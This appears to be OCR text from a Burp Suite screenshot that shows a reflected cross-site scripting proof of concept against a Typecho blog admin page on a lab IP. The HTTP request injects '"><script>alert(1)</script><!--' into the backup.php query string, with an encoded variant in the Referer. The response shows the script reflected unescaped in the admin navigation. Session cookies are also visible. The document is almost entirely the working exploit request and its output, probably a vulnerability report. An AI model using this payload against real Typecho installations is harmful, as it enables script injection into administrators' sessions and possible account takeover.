 Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /typecho/admin/backup.php?aaa"><script>alert(1)</script><!--bbb=1 HTTP/1.1
2 Host: 192.168.0.10
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
7 Referer:
http://192.168.0.10/typecho/admin/login.php?referer=http%3A%2F%2F192.168.0.10%2Ftypecho%2Fadmin%2Findex.php%3Fr7pt
u%2522%253E%253Cscript%253Ealert%281%29%253C%2Fscript%253Eat2f7%3D1
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Cookie: e4dff44224c23efabc177d44e50b1de4__typecho_uid=1; e4dff44224c23efabc177d44e50b1de4__typecho_authCode=
%24T%248O0qulQf98a49e06253d4ae8c93f478424457be4b; PHPSESSID=m7h7isuus6cugk6mb58vdah296
11 Connection: close
12
13
Raw Headers Hex
Pretty Raw Render \n Actions
26 <nav id="typecho-nav-list">
27 <ul class="root focus">
<li class="parent">
<a href="http://192.168.0.10/typecho/admin/index.php">
</li>
<ul class="child">
<li>
<a href="http://192.168.0.10/typecho/admin/index.php
</li>
<li>
<a href="http://192.168.0.10/typecho/admin/profile.p
</li>
<li>
<a href="http://192.168.0.10/typecho/admin/plugins.p
</li>
<li>
<a href="http://192.168.0.10/typecho/admin/themes.ph
</li>
<li class="focus last">
<a href="http://192.168.0.10/typecho/admin/backup.ph
alert(1)
</script>
<!--bbb=1">备份</a></li></ul></ul><ul class="root"><
28 <div class="operate">
29 <a title="最后登录: 6分钟前" href="http://192.168.0.10
30 class="exit" href="http://192.168.0.10/typecho/index
31 href="http://127.0.0.1/typecho/">网站</a>
32 </div>
33 </div>
34
35
36 <div class="main">
37 <div class="body container">
38 <div class="typecho-page-title">
39 <h2>备份</h2>